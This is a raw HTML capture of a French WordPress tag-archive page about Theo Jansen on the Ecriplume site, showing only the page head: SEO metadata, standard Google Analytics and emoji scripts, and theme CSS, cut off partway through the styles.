

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/theo-jansen/
body_size: 54202
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Theo Jansen - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/theo-jansen/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Theo Jansen - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/theo-jansen/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/theo-jansen/","url":"https://ecriplume.com/tag/theo-jansen/","name":"Archives des Theo Jansen - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/theo-jansen/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/theo-jansen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Theo Jansen"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Theo Jansen" href="https://ecriplume.com/tag/theo-jansen/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/theo-jansen\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecriplume.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container 